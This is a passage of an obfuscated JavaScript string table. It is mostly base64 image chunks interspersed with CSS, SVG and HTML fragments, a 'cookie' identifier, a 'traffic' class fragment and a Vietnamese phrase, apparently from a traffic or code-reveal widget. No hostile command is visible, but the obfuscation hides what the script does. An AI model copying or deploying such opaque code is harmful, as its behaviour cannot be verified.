"ZT//4j+g7f", "Lkhgi", "cGsZt6BzwT", "WJ79slAycb", "A4Fi95AADA", "Rf/e3Kv8l3", "XSznbiXJu4", "XdwvuwLXZm", "idxT3emViT", "boT2YpozQk", "x9OvFqZlgJ", "k7HZPJFtxt", "prhX3+y6o7", "mTTtgY7jdK", "4Z6OeQ73JE", "mI6MkJ97JK", "IZ9rqFYzJ8", "J3NOdysuzn", "PeG5540jjD", "AHbKIQ0AAA", "Lb4p7tb3OC", "2BWa1eSUzt", "JA7iO6cz6y", "OcxL3ISKsz", "o2Wazqc+2U", "nylxEDOvAC", "AAAuIwF4pT", "/TNxLb4p79", "ANOM88hH3w", "1feEhfmvXG", "length", "QlW5cy3QWz", "JuZenXkpzL", "cmH0OvrO/4", "//fV3xF+IU", "ItbqGHM/DY", "bMT0S2ni+3", "qc4Z5s8xZM", "hrVZgwE3NP", "t//gz/0fcm", "8Cto54UzZ7", "kWnzrphI3H", "DQaXmVm/7m", "Pce+Fz//gD", "IM+NQpr7/2", "cxA76x5ZAP", "u1XjJhjYm5", "0LHhR4DI7j", "b7NW3im40E", "gHAMDR3Psd", "wqE6WaXs90", "FNAnOHe2Nb", "  align-it", "qJPlEVV507", "T98S9CHEvs", "AA8SdwT9yL", "YdlJ3FNmlp", "4Ao+IAAAAD", "6whspAADAv", "ti {\n    o", "gEAbJOHNAA", "4oWJEEJGYe", "nHeIeAAA8H", "iXk7inO1Mr", "m1bKbTxpsz", "43nnmosmwL", "CUdPSidfJM", "fK9N+BBGL8", "L+6kTF0rq3", "jDjVTrVjUK", "JEEJGYe5h7", "Vz7YDANgpc", "fLNJ1PfbKf", "HuAQBAFD4w", "TkpVsXcp0F", "u7+Sd2XZMc", "fOqkEzaG+4", "l5dlO4l5p4", "JulkmedwT3", "xM1wEvdsi7", "2/fPXeQDAA", "8BjeRf5bm8", "L1ZTuKe7gx", "rHB4DIz69e", "N0lrszFOlV", "5v8xFxoQQg", "HgAAfHz4UA", "l7kZFWZxzi", "vn96NemaET", "i4l94U92p7", "h2EveUmWVn", "JDUhGKMOp2", "CnMPc88izD", "XP+M1JnI1N", "MziEfNx5x8", "nTX+4V+O56", "xTk6Kag6OE", "DwCocIAAAL", "dOOmHjsfwo", "sb5CnU6Wye", "9Vj+JZ8vo7", "ch99Lr+mJt", "9Ex925jnkO", "p2+LoyZeQ7", "3AO4g19kAG", "GZuNdE4Bkt", "khJ6MA1t9x", "RgvmOdxTDI", "6p5nvY0bgm", "umrVHjdLJM", "Vjviqc7vc+", "qepmZ6b5iD", "Ly2v+BMu1s", "eKeuBch7ol", "BbEXszE+2c", "pVwvTMsDIr", "w/TNxLb4p7", "171LelfmOh", "Ge5p7VnDvY", "y8xM9xVruG", "7nv4Bsc6yv", "b41SZNWz5o", "yD5+oK++JU", "UhYINs+MX5", "4d2uUk7unO", "MAWJGDFwAA", "PjQnHv6sXL", "w7pvWhlT19", "3sIzgYk0pm", "zx76WSZWO9", "zIx9/YxMff", "3ljmJewknc", "SN4X6jpMtZ", "nl6GmXR5p2", "KZy6v5J3OZ", "9zgurbYp74", "E/v6j2Xq0s", "lpdcYh7pmN", "0bOfWtWO+K", "H/Pg8cuK48", "7kWIe+Jegc", "IBPzGnkI+7", "cYEK3LEuYY", "o4VebjRzg0", "W+H+Uxfif8", "/N/koXLT4Y", "osYR54GovM", "cO2fce3HTZ", "TKtzuNoGZ/", "YAAJjmKfKJ", "QKiDPc+yI2", "10wsZwb1DS", "G4d/Xi5TvF", "NuTKhBSZqZ", "BJxb4qTuKc", "IAAHxI7iMf", "33d14YfGAE", "dqC6ZfyLN+", "mBal7gcoJT", "eJL45jao2F", "Z2paWf19n8", "3acyygZCcd", "XIJ+4BAAB4", "6oE8nSxT/x", "uq9Ywy0TwI", "v5p5vuYEXg", "P39tcO6h7/", "+YvynuRTf3", "hCQCAm3Y58", "/uPfuaKOFX", "9xJT4l73Zv", "AuEgBADbws", "/cixL3M3qN", "KE9s5iXu6c", "SdwrboK4t8", "9ifmZzL33X", "ndkxmGj7VL", "QB9vMgDAOz", "thumKzQCds", "GuYspkHdam", "j2ipRZIKzO", "+porRyTKvB", "y3/+S+jZC6", "UIcS019/TR", "M3+eKsbA7H", "Bch7m067i0", "4i2cxL360l", "L1wHN8179z", "p6/P8TNcBL", "Z+Cxe4t9Vg", "hM6n1SzqYb", "SznbiXJu4B", "9THLmkq25h", "Q4078NI4FW", "cu/XTyTLt2", "TyCb4D1T7X", "HJtP8N03xS", "QAQAAwFS+G", "iXn0zQ9wT9", "ZC5cTiyMnG", "2+Ke/XNduJ", "uMzQotZNOp", "fMRuIewGK4", "SwF06jr4bq", "817u0hcDVu", "AT/ABAMDGv", "8n1Z0id881", "zWIez7fq5O", "9/6oyUgnPy", "pdX6xNgVlt", "3dmCmOdwTw", "kAJhP3xL0I", "9eZviXn2ze", "biY+v4rSMQ", "Zkp4ayaPzt", "/Jt8zxvuE9", "xL7Yl8AADw", "I2Nffz3H//", "39867597BMPcwD", "eft);\n    ", "STulSa2cxL", "y0nc052pFY", "vGbmjJkhJ6", "NavextyL72", "sQ98S9xJS4", "PZhOdL5nyN", "4WFTPNsfkE", "U99sp/OhM4", "PyB9M+mzh9", "UGTp5k9Ctg", "tuJuZejZds", "cO6Wjz37k+", "rbPb1Ofwdq", "J/ubMyPaWs", "rq6wL06VqZ", "AACwKW9MAA", "45R4dlZ8F3", "8F3eLWwMcT", "wXN1hX1xqk", "p9tExTtqBP", "2KHjpZI18a", "kyEJLdtjKP", "D2NcN4l7gZ", "DuE/PV/+If", "EvfSm+Jefb", "jf8YTumW60", "Ye24m5l6dm", "YEwcoKZ+ve", "9U9yrb2aIe", "9ALgXXpwBA", "+Weq30Y42x", "XcFV8s4+4l", "m1mYhzr/9v", "cblvtxRtCZ", "kyqfaph+yc", "4zQyTLvb2F", "Yv/u2/5Lv9", "5EMIobVik0", "p7uU1xr/LM", "jMx96xMzL1", "0bbr3uSCaW", "ULnRCT6gWf", "BXxLy2v+BM", "pca+02X6Qu", "uZWcDl3Rvd", "LS2rQXc12t", "h4NyP9x/9z", "ANgfh3QAAI", "LY0LfnU+I3", "RqfEvdJm+2", "prfDQBZmZr", "lfpwRdGaio", "nA53s+Ozni", "NG8DaMbcns", "luW5nH068W", "yel8upGAN+", "4c5ztyv6KG", "xoxtFYNyfz", "4rpq1YFsRe", "iXttfcKbdL", "25f8AY1/D4", "/yf8U50AwD", "rT5/M5iXsJ", "tJ3Ctugri3", "3D/30Y+Gf5", "Qp4zHM9du/", "j3HuNnfuzl", "L0XR4bzz3V", "x8Tc0+fehI", "1/XF2hSY1e", "AQAAZ+VlCA", "8W+Yh7klN5", "IaoJ0S3Gc/", "U/cixD3xL3", "GneLZEJVuW", "UnNxB4xju2", "NxDyAIFwoA", "Olml7PTh1N", "Br2MfOLe0B", "R94h7Poh7Z", "Z+5X9NDJGv", "fl4+tXC/F/", "cS9pIu4JE9", "kh7gGM4JcZ", "7s4i2Y2nAz", "iXsR4p64Nz", "9TVXkqv/8r", "LeNCdxr7gJ", "4mFBs6puCa", "WJjRuhGwtz", "wLQucTlAKc", "aJ5G0Az5vZ", "yep2c++nBv", "RQ6piFiN9P", "OTzW9zMx0X", "7ZzEPd15d2", "etk9sK/wwA", "KW8bI3uwUT", "3Uph8ovqMQ", "o5+/TY5u4z", "ZhzL1/dcGs", "aUUsUxdOtk", "l9sU91qujG", "z9asq5jI+1", "hvmb4l50U9", "mZh7Vibm3j", "MfMKYFqXuB", "3u7hj15nxG", "ODwAOzgd7A", "hU9/9nTegY", "SFk2tzymJw", "qUtPN4uKme", "Zs7NvZQMw/", "rDQDbJe6Je", "6bIpTZWLu2", "uhp06WadvK", "LHyNwvYx+w", "flZQAAgCHi", "8Dny343zHE", "split", "QuSU1wpnm3", "FuZdmxifD3", "AA3ANvfAAA", "QqY5IxS0SC", "6saWOs+lka", "Uc/c0WcKvP", "nTwzUKePxz", "kBQp93FrF8", "Aolyj", "X3+y4sMqmu", "f/yxsUCDh3", "MrVapBhnI9", "v4WZMhCS3b", "sPPdUY/E50", "lz3AvwmbAN", "cw9yzC3MPc", "wKe7lNsW9l", "Ny7vZ9gu/D", "EDhznO3K/o", "vZx4SumMSk", "Tu6c46xD0A", "7r1W7rnahz", "3+aa4V99sJ", "T3IS93RnaB", "6EdotFOEyY", "O6zKdWYx+R", "ab4l59s+uO", "DeWovvZTWT", "qgnRLcZz8y", "mLooQQujW4", "DUhOkW4rj5", "T5x78Vd4pv", "bzz3VWDYFr", "l7xSdvuinu", "Hvc65SuTfe", "vjEbi0/spS", "7o1/rvMbZ/", "rphpNclk6t", "0uu9GlzHvR", "jSLbRX3z/3", "HutSRk4jpk", "f/7zP9+5wU", "zJ2UzQKSDO", "kx83pEgOnf", "wAAuGtPkU/", "PN6xIw41U6", "vGhBep1QGz", "2ike/LZVCp", "ulJERhTMVL", "2wk7gHAUnj", "31+t6E5sE0", "NNPoLpXW6l", "JU/fYFfpuM", "fdHk2It83G", "0+ca++2U/c", "OJkzdY1fou", "IJVOeJ8Zkp", "ms6nPtlPZ0", "Ic/1N00SdR", "Mx5eX0+4dw", "G6VF2MAgKJ", "eGATm3hLmj", "Yxedkz3Iu0", "5YY8Yx3ZMo", "meRZ3nPGKc", "O+c54+fFWD", "NC6Ae08Y0z", "+Im+Ek7tkW", "wuRDwCAM/H", "fsNyP84IOj", "ADcgOXIJ+5", "JIxH7+hPEU", "W9a1dFN/uI", "jW0IeN9l9y", "gZ+K1usU/J", "p74t7gDfM3", "7TkszhjvnK", "myw75fJm/l", "nmPaqsi1Nl", "bxJQMhOS0u", "rZO4pzvrEP", "2Ke+Je8cmb", "wAAnxw+BAA", "NoZ7g5IuZy", "pztHh2UncU", "k9GnQHLYy5", "PKitA5AdCl", "ADXj3X/ER9", "gh9JriBYcQ", "7tMtJ3NOdq", "w7w6sR93xO", "JeYkrc695s", "T53XZNrOnO", "DaMbcZvNPi", "DHHzqCJTor", " kỳ để lấy", "762+KfACwP", "mZ9evehtwF", "n7nvugUeyx", "ae73ylrgw7", "qc+iSaubB3", "EzaG+42SLm", "7nGds75t4h", "ZoZNlLt3VO", "Ox/ChhShYI", "a4MO+NU2Vq", "3021ToFrSE", "uXb14+U5xr", "ovlMbneGak", "ycwHZ9qepm", "3IX5jY21Tq", "CACAA1qOfO", "nM5PPCxr6P", "AJWEufdaue", "FZjpZpjkjF", "rmmWMhCS3S", "0tnpjkRnqU", "+Je92b7YeJ", "lYQuZm0vGZ", "VblzLdBbOf", "MCJ0sc+mu1", "6ttinvi3uA", "wUypzhnmzz", "yM10HcR71M", "Oz7crxYybW", "ybWy4TlwLo", "PbqzIm5Y+z", "frvqz37ply", "kTtkDmnQJy", "MCeOJgAADD", "713JDH6XdR", "RIAwA15GAO", "q+Y70Poc5k", "7rUUpi3s9l", "asTjHz1I4d", "apM4w6MuTe", "/5iHvEvfrS", "FyHuiXujU+", "k5quae2/C5", "euJcl7qWJe", "OIO7NchL3i", "99 147.66 ", "V6yoY2JuYe", "vZyyId1n17", "ik/ebFPcyy", "EDRtcgn7tU", "PeRn+i2eqW", "nwyzD03E3O", "ODUjvZjqnt", "k+fpmdtsoZ", "WNeSbAV8z+", "84iHfOeBzj", "n6vYdZ6ryY", "pS5jM1GOqc", "bGT3K3rDPc", "efnU84d8vH", "cu8gEAABzD", "tELupd8Azw", "xplorer", "5iXv1pTs5i", "c/mDaZxOn7", "aGNi7mHuiR", "aJZ985Ywuf", "nGHKZGan/f", "udEvdKm+0H", "U5Oiw7iXvK", "7c3+cb/vRH", "1vY1Hd/5w0", "QGGHuYe5Zh", "H5IWTG2qsl", "CEEIoI/6UB", "y+Leupt+cq", "ozv//4fXL/", "pvDzbSdwrT", "Je7oztSJxz", "xh14aZwqM/", "5Not1mhb5p", "mX/MzYL5q3", "kzMPdvkI5j", "3rK/358NPW", "bAAAAd+g08", "zMPX3q3cx/", "ystem-ui, ", "6U1xr77Zea", "m6ZupuPeC5", "jcE/cixD1x", "zz8rE3NvHx", "mEPeSJuKeM", "8kNP5lVwP6", "DFPDtjrTX5", "Bw/077htf0", "Mw8gTkuPzR", "zf8AwQAAOA", "tqydKKQMqc", "wtx7rdxzl+", "cKhOlml7PT", "xpd8tjcjKk", "PuZEgcx8wp", "D3MPdUFOZe", "65y/Jgg+uC", "PtyGVQqKib", "Cm99FvzD1V", "4J2jpd5Dvn", "+XxzDpGsj2", "pY5dgY7nlq", "k4GLq+68gE", "OpvaiyuFKT", "UpaebRcVMc", "KAAA4pPORT", "0q4VpGWBk1", "zaKaHIX5rZ", "j//Bfqb16R", "EG9e+vAPeC", "TcqzMTDS1M", "begyEYe3Xm", "a+dIgQGcTp", "ebmdoWcHmw", "lT44QKmPlm", "hE6WufEY5p", "n3j8/c1/rn", "8RchONhefc", "zql67N54Do", "1StlgWDzzP", "iHuAQA8Dd5", "vW+xDqTGby", "ncxL3LM7RY", "DM4EUDAIBN", "SzCVN3PApj", "cJvnGsC3sw", "U0iv2lm6tU", "UGcKVkgZPr", "lfEuP7r/2v", "FOZemhmfDH", "XC5k2t1wmL", "u6tY1jHdix", "MPcswhzD3P", "qIk6WeaVEN", "C09c7JRvop", "uQu2BGeY8q", "GheImddahW", "mu1qlPookr", "AOAUKnFvIf", "l7xU0Q97Y4", "9yrb3ZcWGV", "3yJfMS9Nk7", "w7ptWxtS1N", "h6nrXmU3tS", "TZdq3neGe1", "LeIffjjKAz", "6f8gLI0fL3", "m7zHaWsez4", "inuHAbpvbW", "9/Hxx/1zAi", "qbNLY/JyZB", "zuWyXKZfSh", "uXtW+Ke4Fi", "65W3xIV5b5", "XwtxbxsTcq", '398" y="-7', "gR0NmBqb32", "A3wxl6drA/", "Xq501TnLUq", "tsq7p/709n", "2W2//fV3xF", "5h7b8LkQwi", "f7lcLmTa3P", "f99;\n  }\n\n", "wOhwAAcEBP", "RUAuHsXI5+", "a++ufTQVpv", "8xZM7dGgO2", "3BjLgh+Uf/", "7kiTpX5+BE", "wIfjx39082", "BRcyPJj84f", "SmPzQidMto", "hSCh3THJ98", "MR0aoj13SV", "irbIJ+6tvS", "ir1KPbbbPr", "0Mx5eX0+4d", "C763W9iU2C", "NiHu6s+7zO", "Ka49zKRDwC", "white-spac", "7ivWcMsEMC", "s1ZeKbjQRr", "JuaeGATm3h", "ocEKj", "VmfL6bIpTZ", "sd6HUGcyk8", "93AMkLItLn", "UVmqEOJ6a+", "rnQi+9F08M", "9XPh4NyP9x", "5BP3xL3SM8", "E5hIY9q2Cq", "86QaWEUKmz", "iNDudvjnEz", "USdLNOHdd+", "87RYdlZ8F3", "O6ry3A2xUz", "atWBbEXszE", "U+1Z6GP6R4", "liVI85npoS", "yx+NRJJ2wM", "TlboC7wYJj", "XGIe2YjcQ8", "+iSaubB3T5", "h0NSvNCWca", "4l5uU9xruT", "PQBgzxxUAA", "a+Weq30Y42", "ywIkeca5iy", "OzR4IWZaTT", "ZVudwtQ3O3", "aeGMQNzL33", "R6eZKXu0oC", "k9vyIuDd9U", "0bzvDPa3VD", "AAA4Dod3AA", "NnQ5xHM1L/", "q80pmam264", "LGp3bgcTD9", "DcA0n4a6Vr", "R4UAYA4cU/", "TuKc7R4dlJ", "JUjzmemrJl", "G9nIk7Qv+5", "6fMK5W25N7", "cw9bVfQ99v", "Yw0ncszhHh", "Sm+JefbPjQ", "RqU2kkn02T", "ogPAo/kS+W", "yY8c/dSJXO", "UgAABvgAAA", "qpb5CdaEue", "XcgKzPl9dk", "DFourHbswe", "lybuAQA853", "nk6WqX/nin", "CgAAgBs2Hv", "qd8fT4hHH3", "H//nOt/1cC", "uv6Ym0KzGr", "S4J+49QeQD", "M8p7VGk2zR", "d2HeF6fKLM", "U2Wm1mYhzr", "Tfe5W33nTs", "+aPjb2p/eQ", "QQs/FixIhh", "pca+02X6Yu", "TMzaTjM0kn", "W8c0OSYzof", "boh7AAAAef", "HvXHHv+QNq", "Ik6VWX9tJ+", "wRp8p8/AiH", "X+6+4+nFoM", "/tbnAgRBCq", "El7nVvth8m", "qVOdFzOvR2", "KMs5Hpv1MN", "0n021TkFry", "D5x3+r0P39", "+DN9EvuHta", "PO3erwsAZI", "znBvjLb5AI", "wr44VaZ+3j", "M/0Wz7zWL1", "inu60TCDuS", "oTZmLuifoG", "T9zLEvfSxD", "2BGeY8qzaZ", "M0zOyYzDZ/", "VrolTZVrWp", "SVqberHlad", "Zh7+5iYe/r", "LXhZjQuYI7", "qFOXaZiYfE", "x+QTfZY/Wn", "LdmSs5mgk4", "neDXins9J3", "2v6Cm5h5L5", "21Tr6RYZ6i", "puTYX7NNgJ", "pASHbbyjye", "l0vGJJY5lz", "5N8pjcv0ZU", "zW9hHk++TY", "g0xCPfMQ9n", "7xcyIfAACw", "9E5HMqHYVO", "aPff5JvhHs", "IZ8KxWaQTY", "TGh4AC4zM9", "rw1iN9X5PB", "eb4LNbJMt3", "7kVGWp1xiH", "IAIce82P06", "juQQIz/cqW", "C8fkE32WP1", "9w7qVnwZYK", "Xk0zbRnlMr", "am3fI/aRJW", "nXQyTQYupr", "3pEgOnftK3", "YntnMQ93Tk", "vLGPJ9F73B", "dqEPd8vlcn", "NPMlH1dcJJ", "5k2tzwmJ0O", "Ks1aFCTMx9", "yEAAAA8nO/", "B+d+vP/oZ6", "        </", "4mTN1jV+i7", "uhc781ifv0", "DmHuaeRZh7", "AAARHzx7ju", "xtS1NXr7Pv", "WzChs6mOXX", "MK5Wz72Jge", "ch3/ayneEe", "hP3AACAAG8", "ACW9oAAAAi", "X5PE3IGszJ", "oegLzjw/1q", "c-button-c", "Z3RIaoJ0S3", "Z8l3cL7sC1", "QSOJvlNBwS", "mqd+iSauLJ", "s+J3HPYp3m", "3ElLjXvdl+", "uKZR3TvTiB", "inu1Tfre/M", "dD6pZlMN0y", "P6yhr/Mvjn", "1 5.33008 ", "VHjdLJMqEH", "3ZeKO5dvfg", "Hz6oFfcGiX", "qSLlMrUHY/", "GSz/ry3Y6W", "nEPZ+XuFd2", "FXiHu+QYS9", "0XbyoEEK3F", "mamt8NAFmZ", "nTegYK7VyT", "/qmRE6Web9", "M+GSYe24m5", "+4lybuAQDA", "f2HOOy0TzM", "pMrc075H7S", "i7olBYO6Vm", "i9mXo9YZ0Z", "V5xj6r/8Oc", "InHRN5HM08", "UfSRmskOhe", "QC9bGB6NRO", "ePyYcQQgj1", "qTsehbG7im", "cookie", "lkmVCD0iUn", "gQ/L9X/vVL", "JwUO+a/sLb", "9cXeb4l59c", "qGFiblXZ14", "AYFWxYugAA", "gjPNuyUywa", "hbn3Wrnnah", "ZciAAAIEff", "RJ0sU7gDI4", "0gO+L95DPl", "PcFbN7gsbE", "zwCwoAW/gm", "z++5U6xS0S", "u5h7okd1jM", "5jvU+hDqTm", "MqPiFeW+cK", "uJecRPEvS1", "C0Mx5eX0+4", "5|4|6|3|2|", "u2RZv4STu1", "3EnuLI+Le9", "h9CCNXFBor", "/4W9tN5j7A", "dOlvn6bKqH", "V/mqPXEvQt", "rnnZmLu1Zm", "JvhUU2ZmJr", "NlUxy7lrZm", "h7ol7o1PiX", "7ujO1InHP6", "BAEfi4AIAw", "HrxikFBG3y", "n084d8utif", "734Rn7l6qZ", "30Y42xm6uf", "aJdOpu94ej", "8TlTlbAe5G", "/O3fyL8nZC", "kU/ce3GX+O", "8ol7SeIeAA", "xL70p7tX2O", "ufELu7YPYz", "bv10skz7tj", "93AAD48BD3", "rY+raGr19n", "tLnlMnEpgE", "QaXPLZeJSA", "0rE3NvHxNz", "ght: 50px;", "9wbXptN9ll", "17sqxZxLzi", "77/HVOdwTj", "4pTXzfLhk2", "LTX39NEnMH", "sdlYp23ZfN", "IYRUYe5h7l", "1YFugsZuL9", "iYe5h7Yof1", "oTZOO", "M/H+WUTsJH", "lwCdJO8c8r", "fu9dxqD5vi", "wJfXc+IXZ3", "ELgmOI8Jzu", "zcTcq/GSDW", "JHwiN0wuz8", "AAPbNQRYAA", "T9sX4mY4pW", "hxjMPVH1Kl", "iXupTXFP3C", "Ej8ExgIo1p", "T99LEPQDgK", "ppeZme4r1n", "H/3MFXGqzM", "9N2HyIYQQW", "QD+uShTFtx", "EvdJm+0HiX", "6sQ9wDAICP", "/8wYUzLU6W", "HOgMPfSzPh", "vPd09C2O6Y", "uxU86JvI4m", "2EvcAAD4Yv", "OddYh7AAAA", "P9WYYTUyJa", "TqUslXQckn", "ZJ3NOddYh7", "7hwhc4l5+F", "8djN2wKKmH", "AUp9tEzT+d", "87QN/Dvdey", "ta:image/p", "OCFmGk1yWT", "+qYi53JLVO", "+Rj7hncxL3", "rtMpFPMvBf", "rMOcQ8AesC", "ulkmedwT3b", "aWneHViHs+", "JPZzEPYtzd", "JupkmT6s+6", "Tjs8knSzzH", "Fn4qY8/MfI", "WdLHMG8gkt", "1xT9xrueF9", "s+C7vFtwB6", "AD7yIfcW+a", "PKJew1XxTf", "W95/3NV/67", "/pxaMEEIvJ", "sA4CGcRj7i", "Tcq/GSDW1M", "BCCK0SLxiE", "Kn5h3hunyt", "rDum1bG1LU", "tcO6h7/l1p", "zPRbPPNav0", "1t/pBjY0b7", "7ZVDMr96bC", "ftquhmH3Ev", "s1swobOpjl", "QQuhziU0fI", "wDAABGOWgD", "LGdk7inO0e", "tla+byai+U", "SfJDnKfEvY", "Ly7ufcmTD6", "8hhNAXDD6E", "zgs7AMAOfP", "cxL3Ek7iXh", "JzjTvlsgEq", "bLxKUAOnUd", "g-top: cal", "OLXFvQzQj7", "l97qJO7ZnN", "hUhn2mqVep", " </mask>\n ", "691Sk+dCq4", "jdbLMjccwz", "PNRafMz14g", "VhJGqyDIjJ", "evehtwFM8p", "YXj2QtS291", "PiX2X/9PdM", "v+c7wDerBO", "nnuqsWwKXI", "oAQAuWI584", "qmuNewKe7t", "1X+zDG2czU", "I2kbsw74tT", "T3bxFkxteB", "KgGQJO6Jex", "I76WSaDFxM", "k7iXcD4gmh", "gVmtXklM7U", "TYFZbV7JTK", "m+2HiXvpTX", "IJWRuJh2fS", "N2Wc/NUyXc", "BAIAQ3418x", "XuAAAODExD", "N45jOLrl2+", "Y+cQ9ca/45", "TD9Et+ZuwX", "8S9irPu8zt", "unM+hnnGuY", "\n    backg", "3ujfbDxP30", "Y4S591q552", "9capMrRYpx", "Xa15HoC848", " 0;\n  }\n\n ", "9c/ydLJMfV", "hY77ocmhr1", "j6dfLUzLAC", "l56U9yrb3Z", "NhvjybdIuk", "bfmTw6RydP", "7lDrl/uCwP", "L32jiJe7oz", "bgAAncQ9cS", "mLu1XjJhjY", "3ru2Je4VNc", "ny5PV5B9Ps", "IIQE4boPFu", "UgNECYe5h7", "d5W0E3ZO6F", "blPcE/ey1t", "EoU99/bRC7", "Z9vosGfasy", "S8Q9cS9C3B", "oxD3DMbiXs", "mfZtZ7intW", "3kLcc/n053", "97o32w8T99", "hhDaIzRehY", "t3bkHvpdX2", "qQ03o3EBcy", "nFWzC14WY0", "whS984aWf/", "Fy1zHq+Hys", "TobMLUPXaF", "p9ixMZm4WT", "vuwLXZmbgj", "1TJNjMhM6n", "0zbz5ZWBT7", "AgtkSst4nH", "ePd4jdizFk", "E+M2XN9DuT", "XRX69Qn0cS", "Et0ODF2Km1", "zEvZ0Z3jSQ", "XFP3Cs+edN", "46U+MxTCE0", "+YNpn02cvs", "X4l5mWdxbd", "nsIwFxezT+", "XD3wHN/171", "JbnekvzHmn", "04cZwpTxhh", "hzaGjVOJ8u", "3U9on7xm5o", "hLdm8ugcnT", "oKc6/EjE+G", "vU8zTyzCTT", "u4ZQKYETpZ", "/jM9Fs881q", "i3/+c6ydty", "kQ8AAI7l3u", "vt3R0+7r3w", ": 100px;\n ", "lvDhP3AACA", "traffic-bu", "l8fGc081lk", "Szz/hY29d3", "VSzCf8ZzkF", "Qcy8ApjWJS", "9CmOS8eyVq", "TiB6fhU08v", "Nb6nQvdvfc", "PaJ+8ZuaMm", "g7ol7EeKeu", "uFee2MpJ3N", "9YoPBZWbWr", "6RgQlvifnM", "FNKEuZy9hs", "mfCwfnfrz/", "BtD9cMPNK6", "z8RDjaPvYT", "textConten", "u0z/sfaV5x", "4v65P52t3l", "tmOlkm148j", "3FGm6ZAGaE", "Ai8T9xzL7n", "j3sBm+x+C1", "bzvDPa3NcG", "x5Dvl6jPAv", "bzT8hdklqg", "AElEQVRgQt", "tsgW4V9GKa", "P9hXlD4Jrg", "2NyPTlSZyJ", "OpT/bTmdD5", "\n  }\n\n  .l", "MrW61EyD69", "+9SQm5p4Yx", "t8BNO73ErV", " );\n    pa", "U9vLllYEUu", "WKeXoaZdMm", "+u0ykU8y8F", "mOI8JzuiQ1", "9NsWpMjH3b", "PhYNzP95/9", "9fUzMPX3qL", "2Sm1qY7Tr2", "dmYu7VmYmG", "l59s3jTm/7", "0/0qz2cBAE", "THr4mFBs6p", "7vmcxD2LdZ", "oRijTqdvDn", "5m+JefbN4U", "Ma/0yxTy9D", "BTDkgAABze", "M6HzSTWbap", "Uzjx7vEfsW", "3ziXm5T3Mt", "fLPId7sou3", "OYmHtiEEkm", "MrEvesTuKe", "XGvtNl+mLi", "rncIzrSaZT", "iSrYfolPzP", "/ibfAitEAt", "BVajnTL6WJ", "qFZ1pNMpm6", "i3qeMPiL2J", "crmx5cvP/w", "eZDGtB3r58", "nETxL0tTuJ", '="objectBo', "/5SHf2zn9o", "3xb3o5pHi3", '8" height=', "0NmNo/fWHs", "sXEj9ELC3M", "FPfqm0sPbb", "h7bibmXp2Z", "fqm8PEPQAA", "oavX2feOzm", "AABJRU5Erk", "mHuaeRZh7m", "nTVOc8Ypwi", "9+8fznOsfl", "yzCHMPc8+B", "NcxDAECDx3", "kGbGoUx9/7", "h2UncU+ZWX", "0VjXxfLjM0", "25h7oFsi41", "thdxbKO6V6", "hgaldtLJNB", "1eyUytTXec", "pMXRLPBbrU", "9Vgcdlz+Y9", "iHgAA9IUPE", "cLmTa3XCYu", "TnfK62OCbx", "eeVz+YNpnE", "l/yM2O/aN4", "TneMenM+o5", "2MT4a552Zi", "IvY74UzAII", "v84f88h3yZ", "K6f3OXHfcw", "ifELhunFJA", "/uiZn3iFqm", "OVcHE", "nXwjwzxFxW", "eQvxXZUZMq", "xzLmOdwT3b", '0538)"/>\n ', "Je+JelLgXJ", "74yE//DgC7", "cmMw1PdY5O", "CMs5Hpv/8M", "AIaMjUpJSb", "5ypLxHufS6", "JqzQklrrIZ", "t2yGfrWCWf", "XSyTPu2M9z", "rk0e6rvkEn", "zft3bkHvpd", "ks2tDEx9zD", "xTZRp34NGm", "6NabSnbS6e", "Q25l17XF2t", "classList", "Zo7QiwtzD3", "+61PrzFprg", "L2aCcXnE3y", "pDQ9JB8xtv", "8W98S9FHEP", "2+u8sNqmuC", "4p64Nzol7p", "YlC2PaimWB", "q9fZ947OZt", "ZwrcsOHKZy", "0tbOq7v/MG", "xP/2R7FeH9", "m3psw+RBCC", "V4lb8ut+wz", "ZCMluW5nH0", "ag+b4l5tb3", "vd0592hXU7", "EHk7insU5O", "TdwDAFo4MA", "ztoAi5trko", "vD6b4lSZmH", "t8Dw5cZwO8", "j+uVuPPTFn", "gU1rG48zjb", "GifMPcw9iz", "wuM7N+3duQ", "SdlalpZETo", "5PPCxr6Pjz", "H3t18z3Mcs", "P2cPI9Nl+c", "iorNRJ0s04", "/Jom5A1mZK", "jwzxFxWaiT", "3VOy7X5gHM", "1tV8z36d5C", "8eH3EvriTu", "getDate", "XK5LHTHaO+", "zsGe5F2Qz4", "fill: #b0e", "9MsU8vQwzC", "Ve21966WSZ", "k2jiytYxTY", "EeJqDOETGc", "MPfSzPhkmH", "Jkw8hhO6v7", "k5i+GIuKc7", "biblX4yUb2", "leWDu55to8", "N8o6XKWMv3", "lkmfq6iiDa", "afELskNcGZ", "Ie+Le6JS4V", "1lk2Ba5Ez9", "eWBNN+sTwm", "p8gEA8JgHR", "7B/cOA6G+B", "WbClQix3xr", "Tbf64Y2OEm", "e9K/5TfM8y", "  <svg cla", "j/0c9cEafK", "wAAHgRv2AA", "ca+wKe7lNs", "EEEIu8UJBC", "4wf1Pci24e", "62Az4xh5vr", "tnXuuXKebp", "xkh0L3PPN6", "jB/U9yLbop", "9Y/zcRT4AA", "TavEPuJ03S", "a3XCYuBdCp", "IPES+Yh7kp", "Yv3zL//SVf", "ZqYspPZMfM", "iY+v4rSMQS", "KNm/O2Fih3", "GqHHE+M2XN", "HzzkGHEvZM", "EPkA4Hju/Z", "ytgAmdTbVO", "nLVnJpUuZc", "D3dWYe4BwA", "UGL6669r4l", "4t5KJ3FPdy", "y4FrozG998", "T3Ctsinu5T", "por2V6fu12", "QZzKTzwsb+", "x7uXR+fxoe", "J1QNKZh4jb", "VN3PApjdxX", "DuTd8U9wqb", "gAALAJZ4p7", "Y2tBMfERz9", "Q4Z89yRV9q", "+ZHqrMx0Q9", "AAYCXeKAAA", "mHMvX91wax", "S95x73OuUr", "Vvth8m7qU3", "gbmfb6LBn2", "qOY67xGC2C", "9d9lIp1i5r", "bPrjuJedFP", "oc0qZkboZJ", "tpOxDmA6X3", "5nMQ9i3N0W", "EBnE6busSv", "mJO5FRlqdc", "9zlx33MPPJ", "jrc44xD2zk", "bu/+r1POZc", "4uWBzbf/1E", "a7/CsI6WAd", "Pp4aJjXi9/", "b80LYxK2UN", "MQ9s5G4B/A", "RqkWKcjUz/", "N9tINLCWET", "7nnQGHupZn", "OB7/CUDAOT", "58+ubf5BP3", "QITeKppMzM", "dLEdk7inu4", "hcsmUKkM22", "L1PM08swky", "h7CRNxT5jY", "n5myZvqdya", "/5I12VAqU/", "afo6tRdPZ3", "73ylrgw741", "NEszU2nTHq", "PBPg1Gwh7A", 